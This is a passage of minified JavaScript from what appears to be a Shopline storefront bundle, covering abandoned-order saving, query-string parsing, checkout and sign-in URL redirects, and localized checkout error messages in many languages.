0?null:d,m=a.dataReportReq,f=window.Shopline.locale,v=Iu("userSelectLocale"),A.next=5,xh.post("/trade/center/order/abandoned/save",{products:r,associateCart:i,discountCodes:Array.isArray(u)?u:[u],bundledActivitySeq:h,useMemberPoint:c,dataReportReq:m,languageInfo:{marketLanguage:f,displayLanguage:v}});case 5:if(p=A.sent,(n=p.data)!==null&&n!==void 0&&n.success){A.next=8;break}throw p.data;case 8:return A.abrupt("return",p.data.data);case 9:case"end":return A.stop()}},t)}));return function(t){return e.apply(this,arguments)}}(),Ah=function(){try{sessionStorage.setItem(function(e){if(typeof window>"u")return"";var t=window&&window.encodeURI(e);return window&&window.btoa(t)}("checkout_track"),"[]")}catch(e){window[window.__sl_console__?"__sl_console__":"console"].warn("\u8BBE\u7F6E checkout_track \u5931\u8D25\uFF0C\u5F71\u54CD\u57CB\u70B9\u4E0A\u62A5\uFF0C\u4F46\u4E0D\u963B\u585E\u4E0B\u5355\u6D41\u7A0B",e)}};function Rn(e){return function(t){if(Array.isArray(t))return Sa(t)}(e)||function(t){if(typeof Symbol<"u"&&t[Symbol.iterator]!=null||t["@@iterator"]!=null)return Array.from(t)}(e)||Tu(e)||function(){throw new TypeError(`Invalid attempt to spread non-iterable instance.
In order to be iterable, non-array objects must have a [Symbol.iterator]() method.`)}()}var Ca={},Ih=function(e){return encodeURIComponent(e).replace(/[!'()*]/g,function(t){return"%".concat(t.charCodeAt(0).toString(16).toUpperCase())})},ju="%[a-f0-9]{2}",wl=new RegExp("("+ju+")|([^%]+?)","gi"),Sl=new RegExp("("+ju+")+","gi");function Oa(e,t){try{return[decodeURIComponent(e.join(""))]}catch(a){}if(e.length===1)return e;t=t||1;var r=e.slice(0,t),n=e.slice(t);return Array.prototype.concat.call([],Oa(r),Oa(n))}function Ph(e){try{return decodeURIComponent(e)}catch(n){for(var t=e.match(wl)||[],r=1;r<t.length;r++)t=(e=Oa(t,r).join("")).match(wl)||[];return e}}var Eh=function(e){if(typeof e!="string")throw new TypeError("Expected `encodedURI` to be of type `string`, got `"+Mt(e)+"`");try{return e=e.replace(/\+/g," "),decodeURIComponent(e)}catch(t){return function(r){for(var n={"%FE%FF":"\uFFFD\uFFFD","%FF%FE":"\uFFFD\uFFFD"},a=Sl.exec(r);a;){try{n[a[0]]=decodeURIComponent(a[0])}catch(s){var o=Ph(a[0]);o!==a[0]&&(n[a[0]]=o)}a=Sl.exec(r)}n["%C2"]="\uFFFD";for(var i=Object.keys(n),l=0;l<i.length;l++){var c=i[l];r=r.replace(new RegExp(c,"g"),n[c])}return r}(e)}},Nh=function(e,t){if(typeof e!="string"||typeof t!="string")throw new TypeError("Expected the arguments to be of type `string`");if(t==="")return[e];var r=e.indexOf(t);return r===-1?[e]:[e.slice(0,r),e.slice(r+t.length)]},Lh=function(e,t){for(var r={},n=Object.keys(e),a=Array.isArray(t),o=0;o<n.length;o++){var i=n[o],l=e[i];(a?t.indexOf(i)!==-1:t(i,l,e))&&(r[i]=l)}return r};function jh(e,t){var r=typeof Symbol<"u"&&e[Symbol.iterator]||e["@@iterator"];if(!r){if(Array.isArray(e)||(r=function(c,s){if(!!c){if(typeof c=="string")return kl(c,s);var u=Object.prototype.toString.call(c).slice(8,-1);if(u==="Object"&&c.constructor&&(u=c.constructor.name),u==="Map"||u==="Set")return Array.from(c);if(u==="Arguments"||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(u))return kl(c,s)}}(e))||t&&e&&typeof e.length=="number"){r&&(e=r);var n=0,a=function(){};return{s:a,n:function(){return n>=e.length?{done:!0}:{done:!1,value:e[n++]}},e:function(c){throw c},f:a}}throw new TypeError(`Invalid attempt to iterate non-iterable instance.
In order to be iterable, non-array objects must have a [Symbol.iterator]() method.`)}var o,i=!0,l=!1;return{s:function(){r=r.call(e)},n:function(){var c=r.next();return i=c.done,c},e:function(c){l=!0,o=c},f:function(){try{i||r.return==null||r.return()}finally{if(l)throw o}}}}function kl(e,t){(t==null||t>e.length)&&(t=e.length);for(var r=0,n=new Array(t);r<t;r++)n[r]=e[r];return n}function Cl(e,t){var r=Object.keys(e);if(Object.getOwnPropertySymbols){var n=Object.getOwnPropertySymbols(e);t&&(n=n.filter(function(a){return Object.getOwnPropertyDescriptor(e,a).enumerable})),r.push.apply(r,n)}return r}function Ht(e){for(var t=1;t<arguments.length;t++){var r=arguments[t]!=null?arguments[t]:{};t%2?Cl(Object(r),!0).forEach(function(n){cr(e,n,r[n])}):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(r)):Cl(Object(r)).forEach(function(n){Object.defineProperty(e,n,Object.getOwnPropertyDescriptor(r,n))})}return e}(function(e){var t=Ih,r=Eh,n=Nh,a=Lh,o=Symbol("encodeFragmentIdentifier");function i(f){if(typeof f!="string"||f.length!==1)throw new TypeError("arrayFormatSeparator must be single character string")}function l(f,v){return v.encode?v.strict?t(f):encodeURIComponent(f):f}function c(f,v){return v.decode?r(f):f}function s(f){return Array.isArray(f)?f.sort():Mt(f)==="object"?s(Object.keys(f)).sort(function(v,p){return Number(v)-Number(p)}).map(function(v){return f[v]}):f}function u(f){var v=f.indexOf("#");return v!==-1&&(f=f.slice(0,v)),f}function d(f){var v=(f=u(f)).indexOf("?");return v===-1?"":f.slice(v+1)}function h(f,v){return v.parseNumbers&&!Number.isNaN(Number(f))&&typeof f=="string"&&f.trim()!==""?f=Number(f):!v.parseBooleans||f===null||f.toLowerCase()!=="true"&&f.toLowerCase()!=="false"||(f=f.toLowerCase()==="true"),f}function m(f,v){i((v=Object.assign({decode:!0,sort:!0,arrayFormat:"none",arrayFormatSeparator:",",parseNumbers:!1,parseBooleans:!1},v)).arrayFormatSeparator);var p=function(S){var w;switch(S.arrayFormat){case"index":return function(b,j,N){w=/\[(\d*)\]$/.exec(b),b=b.replace(/\[\d*\]$/,""),w?(N[b]===void 0&&(N[b]={}),N[b][w[1]]=j):N[b]=j};case"bracket":return function(b,j,N){w=/(\[\])$/.exec(b),b=b.replace(/\[\]$/,""),w?N[b]!==void 0?N[b]=[].concat(N[b],j):N[b]=[j]:N[b]=j};case"colon-list-separator":return function(b,j,N){w=/(:list)$/.exec(b),b=b.replace(/:list$/,""),w?N[b]!==void 0?N[b]=[].concat(N[b],j):N[b]=[j]:N[b]=j};case"comma":case"separator":return function(b,j,N){var J=typeof j=="string"&&j.includes(S.arrayFormatSeparator),te=typeof j=="string"&&!J&&c(j,S).includes(S.arrayFormatSeparator);j=te?c(j,S):j;var K=J||te?j.split(S.arrayFormatSeparator).map(function(le){return c(le,S)}):j===null?j:c(j,S);N[b]=K};case"bracket-separator":return function(b,j,N){var J=/(\[\])$/.test(b);if(b=b.replace(/\[\]$/,""),J){var te=j===null?[]:j.split(S.arrayFormatSeparator).map(function(K){return c(K,S)});N[b]!==void 0?N[b]=[].concat(N[b],te):N[b]=te}else N[b]=j&&c(j,S)};default:return function(b,j,N){N[b]!==void 0?N[b]=[].concat(N[b],j):N[b]=j}}}(v),y=Object.create(null);if(typeof f!="string"||!(f=f.trim().replace(/^[?#&]/,"")))return y;var A,I=jh(f.split("&"));try{for(I.s();!(A=I.n()).done;){var F=A.value;if(F!==""){var T=Wr(n(v.decode?F.replace(/\+/g," "):F,"="),2),k=T[0],x=T[1];x=x===void 0?null:["comma","separator","bracket-separator"].includes(v.arrayFormat)?x:c(x,v),p(c(k,v),x,y)}}}catch(S){I.e(S)}finally{I.f()}for(var R=0,B=Object.keys(y);R<B.length;R++){var $=B[R],D=y[$];if(Mt(D)==="object"&&D!==null)for(var H=0,_e=Object.keys(D);H<_e.length;H++){var re=_e[H];D[re]=h(D[re],v)}else y[$]=h(D,v)}return v.sort===!1?y:(v.sort===!0?Object.keys(y).sort():Object.keys(y).sort(v.sort)).reduce(function(S,w){var b=y[w];return Boolean(b)&&Mt(b)==="object"&&!Array.isArray(b)?S[w]=s(b):S[w]=b,S},Object.create(null))}e.extract=d,e.parse=m,e.stringify=function(f,v){if(!f)return"";i((v=Object.assign({encode:!0,strict:!0,arrayFormat:"none",arrayFormatSeparator:","},v)).arrayFormatSeparator);for(var p=function(x){return v.skipNull&&f[x]==null||v.skipEmptyString&&f[x]===""},y=function(x){switch(x.arrayFormat){case"index":return function(B){return function($,D){var H=$.length;return D===void 0||x.skipNull&&D===null||x.skipEmptyString&&D===""?$:[].concat(Rn($),D===null?[[l(B,x),"[",H,"]"].join("")]:[[l(B,x),"[",l(H,x),"]=",l(D,x)].join("")])}};case"bracket":return function(B){return function($,D){return D===void 0||x.skipNull&&D===null||x.skipEmptyString&&D===""?$:[].concat(Rn($),D===null?[[l(B,x),"[]"].join("")]:[[l(B,x),"[]=",l(D,x)].join("")])}};case"colon-list-separator":return function(B){return function($,D){return D===void 0||x.skipNull&&D===null||x.skipEmptyString&&D===""?$:[].concat(Rn($),D===null?[[l(B,x),":list="].join("")]:[[l(B,x),":list=",l(D,x)].join("")])}};case"comma":case"separator":case"bracket-separator":var R=x.arrayFormat==="bracket-separator"?"[]=":"=";return function(B){return function($,D){return D===void 0||x.skipNull&&D===null||x.skipEmptyString&&D===""?$:(D=D===null?"":D,$.length===0?[[l(B,x),R,l(D,x)].join("")]:[[$,l(D,x)].join(x.arrayFormatSeparator)])}};default:return function(B){return function($,D){return D===void 0||x.skipNull&&D===null||x.skipEmptyString&&D===""?$:[].concat(Rn($),D===null?[l(B,x)]:[[l(B,x),"=",l(D,x)].join("")])}}}}(v),A={},I=0,F=Object.keys(f);I<F.length;I++){var T=F[I];p(T)||(A[T]=f[T])}var k=Object.keys(A);return v.sort!==!1&&k.sort(v.sort),k.map(function(x){var R=f[x];return R===void 0?"":R===null?l(x,v):Array.isArray(R)?R.length===0&&v.arrayFormat==="bracket-separator"?l(x,v)+"[]":R.reduce(y(x),[]).join("&"):l(x,v)+"="+l(R,v)}).filter(function(x){return x.length>0}).join("&")},e.parseUrl=function(f,v){v=Object.assign({decode:!0},v);var p=Wr(n(f,"#"),2),y=p[0],A=p[1];return Object.assign({url:y.split("?")[0]||"",query:m(d(f),v)},v&&v.parseFragmentIdentifier&&A?{fragmentIdentifier:c(A,v)}:{})},e.stringifyUrl=function(f,v){v=Object.assign(cr({encode:!0,strict:!0},o,!0),v);var p=u(f.url).split("?")[0]||"",y=e.extract(f.url),A=e.parse(y,{sort:!1}),I=Object.assign(A,f.query),F=e.stringify(I,v);F&&(F="?".concat(F));var T=function(k){var x="",R=k.indexOf("#");return R!==-1&&(x=k.slice(R)),x}(f.url);return f.fragmentIdentifier&&(T="#".concat(v[o]?l(f.fragmentIdentifier,v):f.fragmentIdentifier)),"".concat(p).concat(F).concat(T)},e.pick=function(f,v,p){p=Object.assign(cr({parseFragmentIdentifier:!0},o,!1),p);var y=e.parseUrl(f,p),A=y.url,I=y.query,F=y.fragmentIdentifier;return e.stringifyUrl({url:A,query:a(I,v),fragmentIdentifier:F},p)},e.exclude=function(f,v,p){var y=Array.isArray(v)?function(A){return!v.includes(A)}:function(A,I){return!v(A,I)};return e.pick(f,y,p)}})(Ca);var Ho,oo,Ol={options:{skipNull:!0,skipEmptyString:!0}},Ko={SignIn:(Ho="/user/signIn",window.Shopline&&window.Shopline.redirectTo&&window.Shopline.redirectTo(Ho)||Ho),Checkout:"/trade/checkout",Checkouts:"/checkouts"},xl=function(e){var t=arguments.length>1&&arguments[1]!==void 0?arguments[1]:{},r=t.query,n=t.fragmentIdentifier,a=t.fullQuery,o=a===void 0||a,i=Ca.parseUrl(window.location.href,Ht(Ht({},Ol.options),{},{parseFragmentIdentifier:!0})),l=o?Ht(Ht({},i.query||{}),r||{}):Ht({},r),c=Ca.stringifyUrl({url:e,query:l,fragmentIdentifier:n||i.fragmentIdentifier},Ol.options),s="".concat(window.location.protocol,"//").concat(window.location.host).concat(c);return Ht(Ht({originUrl:e},i),{},{query:l,url:c,wholeUrl:s})};(function(e){e.AMOUNT_EXCEEDS_LIMIT="TCTDEXCEEDED_MAX_AMOUNT_LIMIT",e.ABANDONED_RISK_CONTROL="TRD_123768_B1409"})(oo||(oo={}));var Tl,Mh=Eu.pipeOwner("button-common.toast"),Jo={open:(Tl=_o(ur.mark(function e(t){var r,n,a,o,i,l;return ur.wrap(function(c){for(;;)switch(c.prev=c.next){case 0:if(s=(r=window.Shopline)===null||r===void 0||(n=r.utils)===null||n===void 0||(a=n.toast)===null||a===void 0?void 0:a.open,Boolean(s)&&typeof s=="function"){c.next=3;break}return c.next=3,new Promise(function(u,d){window.Shopline.loadFeatures([{name:"component-toast",version:"0.1"}],function(h){h&&d(h),u("")})}).catch(function(u){Mh.error("\u52A0\u8F7Dtoast\u6A21\u5757\u51FA\u9519",{error:u})});case 3:(o=window.Shopline)===null||o===void 0||(i=o.utils)===null||i===void 0||(l=i.toast)===null||l===void 0||l.open({content:t});case 4:case"end":return c.stop()}var s},e)})),function(e){return Tl.apply(this,arguments)})},Yo={bg:{maxAmountLimit:"\u041F\u0440\u0435\u0432\u0438\u0448\u0438\u0445\u0442\u0435 \u043C\u0430\u043A\u0441\u0438\u043C\u0430\u043B\u043D\u0430\u0442\u0430 \u0441\u0443\u043C\u0430 \u0437\u0430 \u043F\u043B\u0430\u0449\u0430\u043D\u0435",orderRisk:"\u0422\u0432\u044A\u0440\u0434\u0435 \u043C\u043D\u043E\u0433\u043E \u0437\u0430\u044F\u0432\u043A\u0438",createFail:"\u041D\u0435\u0443\u0441\u043F\u0435\u0448\u043D\u043E \u043F\u0440\u0438 \u043E\u0447\u0430\u043A\u0432\u0430 \u0437\u0430\u043F\u043E\u0432\u0435\u0434\u0438"},cs:{maxAmountLimit:"P\u0159ekro\u010Dili jste maxim\xE1ln\xED \u010D\xE1stku pro placen\xED",orderRisk:"P\u0159\xEDli\u0161 mnoho po\u017Eadavk\u016F",createFail:"Nelze po\u017E\xE1dat o objedn\xE1vky"},custom:{maxAmountLimit:"",orderRisk:"",createFail:""},da:{maxAmountLimit:"Du har overskredet det maksimale bel\xF8b for betaling",orderRisk:"For mange anmodninger",createFail:"Kunne ikke bede om en sekvens"},de:{maxAmountLimit:"Sie haben den H\xF6chstbetrag f\xFCr den Checkout \xFCberschritten",orderRisk:"Zu h\xE4ufige Anfragen",createFail:"Bestellanfrage fehlgeschlagen"},el:{maxAmountLimit:"\u0388\u03C7\u03B5\u03C4\u03B5 \u03C5\u03C0\u03B5\u03C1\u03B2\u03B5\u03AF \u03C4\u03BF \u03BC\u03AD\u03B3\u03B9\u03C3\u03C4\u03BF \u03C0\u03BF\u03C3\u03CC \u03B3\u03B9\u03B1 \u03C4\u03B1\u03BC\u03B5\u03AF\u03BF",orderRisk:"\u03A5\u03C0\u03B5\u03C1\u03B2\u03BF\u03BB\u03B9\u03BA\u03AC \u03C0\u03BF\u03BB\u03BB\u03AC \u03B1\u03B9\u03C4\u03AE\u03BC\u03B1\u03C4\u03B1",createFail:"\u0391\u03C0\u03BF\u03C4\u03C5\u03C7\u03AF\u03B1 \u03C5\u03C0\u03BF\u03B2\u03BF\u03BB\u03AE\u03C2 \u03B1\u03B9\u03C4\u03AE\u03BC\u03B1\u03C4\u03BF\u03C2 \u03C0\u03B1\u03C1\u03B1\u03B3\u03B3\u03B5\u03BB\u03AF\u03B1\u03C2"},en:{maxAmountLimit:"You exceeded the maximum amount for checkout",orderRisk:"You have sent too many requests",createFail:"Unable to place order"},es:{maxAmountLimit:"Has superado el importe m\xE1ximo para pagar",orderRisk:"Demasiada solicitud",createFail:"No se puede realizar el pedido"},"zh-hant-tw":{maxAmountLimit:"\u4F60\u8D85\u904E\u4E86\u7D50\u5E33\u7684\u6700\u5927\u91D1\u984D",orderRisk:"\u8ACB\u6C42\u904E\u65BC\u983B\u7E41",createFail:"\u4E0B\u55AE\u8ACB\u6C42\u5931\u6557"},"zh-hant-hk":{maxAmountLimit:"",orderRisk:"",createFail:""},vi:{maxAmountLimit:"B\u1EA1n \u0111\xE3 v\u01B0\u1EE3t qu\xE1 s\u1ED1 ti\u1EC1n t\u1ED1i \u0111a \u0111\u1EC3 thanh to\xE1n",orderRisk:"Qu\xE1 nhi\u1EC1u y\xEAu c\u1EA7u",createFail:"Y\xEAu c\u1EA7u \u0111\u1EB7t h\xE0ng kh\xF4ng th\xE0nh c\xF4ng"},"zh-hans-cn":{maxAmountLimit:"\u4F60\u8D85\u8FC7\u4E86\u7ED3\u8D26\u7684\u6700\u5927\u91D1\u989D",orderRisk:"\u8BF7\u6C42\u8FC7\u4E8E\u9891\u7E41",createFail:"\u4E0B\u5355\u8BF7\u6C42\u5931\u8D25"},tr:{maxAmountLimit:"\xD6deme i\xE7in maksimum tutar\u0131 a\u015Ft\u0131n\u0131z",orderRisk:"\xC7ok Fazla \u0130stek",createFail:"Bir dizi istenemedi"},th:{maxAmountLimit:"\u0E04\u0E38\u0E13\u0E0A\u0E33\u0E23\u0E30\u0E40\u0E07\u0E34\u0E19\u0E40\u0E01\u0E34\u0E19\u0E08\u0E33\u0E19\u0E27\u0E19\u0E2A\u0E39\u0E07\u0E2A\u0E38\u0E14\u0E17\u0E35\u0E48\u0E01\u0E33\u0E2B\u0E19\u0E14\u0E44\u0E27\u0E49",orderRisk:"\u0E04\u0E33\u0E02\u0E2D\u0E1A\u0E48\u0E2D\u0E22\u0E04\u0E23\u0E31\u0E49\u0E07\u0E40\u0E01\u0E34\u0E19\u0E44\u0E1B",createFail:"\u0E02\u0E2D\u0E17\u0E33\u0E04\u0E33\u0E2A\u0E31\u0E48\u0E07\u0E0B\u0E37\u0E49\u0E2D\u0E25\u0E49\u0E21\u0E40\u0E2B\u0E25\u0E27"},sv:{maxAmountLimit:"Du har \xF6verskridit maxbeloppet f\xF6r kassan",orderRisk:"F\xF6r m\xE5nga f\xF6rfr\xE5gningar",createFail:"Det gick inte att beg\xE4ra best\xE4llning"},sl:{maxAmountLimit:"Presegli ste najve\u010Dji znesek za blagajno",orderRisk:"Preve\u010D zahtev",createFail:"Zaporedja ni bilo mogo\u010De zahtevati"},sk:{maxAmountLimit:"Prekro\u010Dili ste maxim\xE1lnu sumu pre platbu",orderRisk:"Pr\xEDli\u0161 ve\u013Ea \u017Eiadost\xED",createFail:"Nepodarilo sa po\u017Eiada\u0165 o postupnos\u0165"},ru:{maxAmountLimit:"\u0412\u044B \u043F\u0440\u0435\u0432\u044B\u0441\u0438\u043B\u0438 \u043C\u0430\u043A\u0441\u0438\u043C\u0430\u043B\u044C\u043D\u0443\u044E \u0441\u0443\u043C\u043C\u0443 \u0434\u043B\u044F \u043E\u0444\u043E\u0440\u043C\u043B\u0435\u043D\u0438\u044F \u0437\u0430\u043A\u0430\u0437\u0430",orderRisk:"\u0417\u0430\u043F\u0440\u043E\u0441\u044B \u0441\u043B\u0438\u0448\u043A\u043E\u043C \u0447\u0430\u0441\u0442\u044B\u0435",createFail:"\u0421\u0431\u043E\u0439 \u0437\u0430\u043F\u0440\u043E\u0441\u0430 \u0437\u0430\u043A\u0430\u0437\u0430"},ro:{maxAmountLimit:"A\u021Bi dep\u0103\u0219it suma maxim\u0103 de plat\u0103",orderRisk:"Prea Multe Cereri",createFail:"Nu s-a putut solicita comanda"},"pt-pt":{maxAmountLimit:"Ultrapassou o montante m\xE1ximo para a liquida\xE7\xE3o",orderRisk:"Muitas solicita\xE7\xF5es",createFail:"Falha na solicita\xE7\xE3o de pedido"},pt:{maxAmountLimit:"Voc\xEA excedeu o valor m\xE1ximo para finalizar a compra",orderRisk:"Os pedidos s\xE3o muito frequentes",createFail:"N\xE3o foi poss\xEDvel fazer o pedido"},pl:{maxAmountLimit:"Przekroczy\u0142e\u015B maksymaln\u0105 kwot\u0119 do kasy",orderRisk:"Zbyt cz\u0119sto wysy\u0142ano pro\u015Bb\u0119",createFail:"\u017B\u0105danie zam\xF3wienia nie powiod\u0142o si\u0119"},nl:{maxAmountLimit:"Je hebt het maximale bedrag voor het afrekenen overschreden",orderRisk:"Verzoeken zijn te vaak",createFail:"Mislukt om een orderaanvraag te plaatsen"},nb:{maxAmountLimit:"Du har overskredet maksimumsbel\xF8pet for utsjekking",orderRisk:"For mange foresp\xF8rsler",createFail:"Kunne ikke be om en rekkef\xF8lge"},ms:{maxAmountLimit:"Anda melebihi jumlah maksimum untuk pembayaran",orderRisk:"Terlalu banyak permintaan",createFail:"Permintaan buat pesanan gagal"},lv:{maxAmountLimit:"J\u016Bs p\u0101rsniedz\u0101t maksim\u0101lo nor\u0113\u0137in\u0101\u0161an\u0101s summu",orderRisk:"P\u0101r\u0101k daudz piepras\u012Bjumu",createFail:"Neizdev\u0101s piepras\u012Bjuma pas\u016Bt\u012Bjumi"},lt:{maxAmountLimit:"Vir\u0161ijote maksimali\u0105 apmok\u0117jimo sum\u0105",orderRisk:"Per daug u\u017Eklaus\u0173",createFail:"Nepavyko pateikti u\u017Esakymo u\u017Eklausos"},location:{maxAmountLimit:"",orderRisk:"",createFail:""},ko:{maxAmountLimit:"\uCD5C\uB300 \uACB0\uC81C \uAE08\uC561\uC744 \uCD08\uACFC\uD588\uC2B5\uB2C8\uB2E4.",orderRisk:"\uC694\uCCAD\uC774 \uB108\uBB34 \uC7A6\uC2B5\uB2C8\uB2E4",createFail:"\uC8FC\uBB38 \uC694\uCCAD \uC2E4\uD328"},ja:{maxAmountLimit:"\u30C1\u30A7\u30C3\u30AF\u30A2\u30A6\u30C8\u306E\u6700\u5927\u91D1\u984D\u3092\u8D85\u3048\u307E\u3057\u305F",orderRisk:"\u30EA\u30AF\u30A8\u30B9\u30C8\u56DE\u6570\u304C\u591A\u3059\u304E\u307E\u3059",createFail:"\u6CE8\u6587\u30EA\u30AF\u30A8\u30B9\u30C8\u304C\u5931\u6557\u3057\u307E\u3057\u305F"},it:{maxAmountLimit:"Hai superato l'importo massimo per il checkout",orderRisk:"Richieste troppo frequenti",createFail:"Impossibile effettuare l'ordine"},id:{maxAmountLimit:"Anda melebihi jumlah maksimum untuk checkout",orderRisk:"Permohonan terlalu sering",createFail:"Permintaan pesanan gagal"},hu:{maxAmountLimit:"T\xFAll\xE9pte a fizet\xE9shez sz\xFCks\xE9ges maxim\xE1lis \xF6sszeget",orderRisk:"T\xFAl sok k\xE9relem",createFail:"Nem siker\xFClt lek\xE9rni a rendel\xE9st"},hi:{maxAmountLimit:"\u0906\u092A\u0928\u0947 \u091A\u0947\u0915\u0906\u0909\u091F \u0915\u0947 \u0932\u093F\u090F \u0905\u0927\u093F\u0915\u0924\u092E \u0930\u093E\u0936\u093F \u092A\u093E\u0930 \u0915\u0930 \u0932\u0940 \u0939\u0948",orderRisk:"\u092C\u0939\u0941\u0924 \u0905\u0927\u093F\u0915 \u0905\u0928\u0941\u0930\u094B\u0927",createFail:"\u0905\u0928\u0941\u0930\u094B\u0927 \u0915\u0930\u0928\u0947 \u092E\u0947\u0902 \u0935\u093F\u092B\u0932\u0924\u093E"},hr:{maxAmountLimit:"Prema\u0161ili ste maksimalni iznos za naplatu",orderRisk:"Previ\u0161e zahtjeva",createFail:"Zahtjev za narud\u017Ebom nije uspio"},fr:{maxAmountLimit:"Vous avez d\xE9pass\xE9 le montant maximum pour le paiement",orderRisk:"Les demandes sont trop fr\xE9quentes",createFail:"Echec de La demande de commande"},fi:{maxAmountLimit:"Ylitit kassalle maksettavan enimm\xE4issumman",orderRisk:"Liian monta pyynt\xF6\xE4",createFail:"Ei voinut pyyt\xE4\xE4 sekvenssi\xE4"},et:{maxAmountLimit:"\xDCletasite maksmise maksimumsumma",orderRisk:"Liiga palju taotlusi",createFail:"Ei saanud jada k\xFCsida"}},Rh=["discountCode"];function Al(e,t){var r=Object.keys(e);if(Object.getOwnPropertySymbols){var n=Object.getOwnPropertySymbols(e);t&&(n=n.filter(function(a){return Object.getOwnPropertyDescriptor(e,a).enumerable})),r.push.apply(r,n)}return r}function On(e){for(var t=1;t<arguments.length;t++){var r=arguments[t]!=null?arguments[t]:{};t%2?Al(Object(r),!0).forEach(function(n){cr(e,n,r[n])}):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(r)):Al(Object(r)).forEach(function(n){Object.defineProperty(e,n,Object.getOwnPropertyDescriptor(r,n))})}return e}var Mu=Eu.pipeOwner("checkout-save"),Fh=function(e,t){var r,n,a,o=(e||{}).code,i=window.Shopline.locale||"en";switch(Mu.error("\u4FDD\u5B58\u5F03\u5355\u8BF7\u6C42\u51FA\u9519",{error:new Error,data:On({error:e},t)}),o){case oo.AMOUNT_EXCEEDS_LIMIT:Jo.open(((r=Yo[i])===null||r===void 0?void 0:r.maxAmountLimit)||"");break;case oo.ABANDONED_RISK_CONTROL:Jo.open(((n=Yo[i])===null||n===void 0?void 0:n.orderRisk)||"");break;default:Jo.open(((a=Yo[i])===null||a===void 0?void 0:a.createFail)||"")}return Promise.reject(e)},Dh=function(e,t){var r=t.query,n=r===void 0?{}:r,a=t.associateCart,o=a!==void 0&&a,i=t.abandonedOrderMark,l=t.onBeforeJump,c={loginType:window.__tradeSettleConfig__.loginType||""},s=Boolean(Iu("osudb_uid")),u=c&&c.loginType==="ONLY_LOGIN",d=!s&&u,h=function(v){var p=arguments.length>1&&arguments[1]!==void 0?arguments[1]:{},y=p.query,A=y===void 0?{}:y,I=p.associateCart,F=p.abandonedOrderMark,T=F===void 0?"":F,k="".concat(window.location.protocol,"//").concat(window.location.host),x=v.storeId,R=v.checkoutToken,B=v.seq;return xl(R?"".concat(k,"/").concat(x).concat(Ko.Checkouts,"/").concat(R):"".concat(k).concat(Ko.Checkout,"/").concat(B),{query:Ht(Ht({buyScence:I?"cart":"detail"},A),{},{mark:T}),fullQuery:!1}).url}({storeId:window.Shopline.storeId,checkoutToken:e.checkoutToken,seq:e.seq},{query:On(On({},n),{},{spb:d?null:n.spb}),abandonedOrderMark:i,associateCart:o});if(typeof l=="function"&&l(),Ah(),d){var m="".concat(window.location.protocol,"//").concat(window.location.host),f=xl("".concat(m).concat(Ko.SignIn),{query:{redirectUrl:h},fullQuery:!1}).url;return Promise.resolve({abandonedInfo:e,url:f,needLogin:u})}return Promise.resolve({url:h,needLogin:!1,abandonedInfo:e})},Ru=function(){var e=_o(ur.mark(function t(r){var n,a,o,i,l,c,s,u,d,h,m,f,v,p=arguments;return ur.wrap(function(y){for(;;)switch(y.prev=y.next){case 0:if(a=(n=p.length>1&&p[1]!==void 0?p[1]:{}).associateCart,o=a!==void 0&&a,i=n.abandonedOrderSeq,l=n.abandonedOrderMark,c=n.reportParamsExt,y.prev=2,s=n.discountCode,u=ph(n,Rh),d=s,o||(h=sessionStorage.getItem("tradeExtraInfo"))&&(m=mh(h)?JSON.parse(h):{},d=m&&m.discountCode&&m.discountCode.value),f=On({associateCart:o,discountCode:d,dataReportReq:c},u),!i){y.next=13;break}return y.next=10,Promise.resolve({seq:i,mark:l||"",checkoutToken:""});case 10:y.t0=y.sent,y.next=16;break;case 13:return y.next=15,Th(r,f);case 15:y.t0=y.sent;case 16:return v=y.t0,Mu.info("\u4FDD\u5B58\u5F03\u5355\u54CD\u5E94\u6570\u636E",{data:On({},v)}),y.abrupt("return",Dh(v,n));case 21:return y.prev=21,y.t1=y.catch(2),y.abrupt("return",Fh(y.t1,{abandonedOrderSeq:i,abandonedOrderMark:l,products:r,extra:n}));case 24:case"end":return y.stop()}},t,null,[[2,21]])}));return function(t){return e.apply(this,arguments)}}();(function(){var e=_o(ur.mark(function t(r,n){var a,o;return ur.wrap(function(i){for(;;)switch(i.prev=i.next){case 0:return i.next=2,Ru(r,n);case 2:a=i.sent,o=a.url,window.location.href=o;case 5:case"end":return i.stop()}},t)}));return function(t,r){return e.apply(this,arguments)}})();const $h=async()=>{var t,r,n,a,o,i,l,c,s,u,d,h,m,f,v;let e=ac()?(r=(t=document.querySelector('theme-product-detail[data-section-type="main-product"]'))==null?void 0:t.getAttribute)==null?void 0:r.call(t,"data-handle"):null;return Qu()?(e=await Zu([((i=(o=(a=(n=window.Shopline)==null?void 0:n.uri)==null?void 0:a.url)==null?void 0:o.replace)==null?void 0:i.call(o,/\?[\s\S]+$/,""))||((l=window.location.pathname)==null?void 0:l.replace(/^\/preview\//,"/"))]).then(p=>{var y;return(y=p==null?void 0:p[0])==null?void 0:y.handle}),(!e||((s=(c=window.Shopline)==null?void 0:c.uri)==null?void 0:s.alias)==="ProductsDetail"&&((h=(d=(u=window.Shopline)==null?void 0:u.uri)==null?void 0:d.params)==null?void 0:h.uniqueKey))&&(e=(v=(f=(m=window.Shopline)==null?void 0:m.uri)==null?void 0:f.params)==null?void 0:v.uniqueKey),e):e||es(window.location.href)};let Il;const Fu=async()=>{const e=await $h(),t=await Xu(e);return t&&(Il=t),Il};function qh(e){return Sr(e)?Jc(e,Va):An(e)?[e]:Tc(tu(Xc(e)))}function xa(...e){const t=e.find(r=>{if(typeof r=="function"){const n=r();return n!=null}return r!=null});return t==null?e[e.length-1]:t}function Ae(e,...t){return fo(e,...t)}function Ta(e,t){const r=qh(t),n=r.splice(0,r.length-1),a=r[0],o=n.length?fo(e,n):e,i=(...l)=>{if(o&&typeof o[a]=="function")return o[a](...l)};return{value:o?o[a]:void 0,exec:i}}const gr=7;function Du(e){let t={};return Ae(e,"promotion.benefitType")===gr&&(t={hasSelectedGiftQuantity:Ta(Ta(e,"items.filter").exec(r=>{if(!Ae(r,"bizExtInfo"))return!1;try{const n=JSON.parse(Ae(r,"bizExtInfo"));if(Ae(n,"gift"))return!0}catch(n){return!1}return!1}),"reduce").exec((r,n)=>r+(Ae(n,"quantity")||Ae(n,"num")||0),0)}),t}const Uh=async()=>{var t,r;let e;if(((r=(t=window.Shopline)==null?void 0:t.uri)==null?void 0:r.alias)==="ProductsDetail")if(Bt()){const n=await Fu();e=n==null?void 0:n.id}else 